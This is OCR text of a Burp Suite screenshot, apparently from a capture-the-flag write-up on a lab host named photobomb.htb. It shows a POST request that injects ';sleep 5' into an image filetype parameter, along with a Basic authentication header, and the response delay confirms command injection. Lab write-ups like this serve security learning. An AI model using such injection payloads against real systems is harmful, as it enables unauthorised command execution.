 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=jpg;sleep+5&dimensions=30x20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 May 2024 04:32:42 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=mark-mc-neill-4xWHIpY2QcY-unsplash_30x20.jpg;sleep 5
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of mark-mc-neill-4xWHIpY2QcY-unsplash.jpg
We are lucky, this time we got a response including our payload
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 9
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
442 bytes | 6,707 millis
Event log (2) All issues
Memory: 137.4MB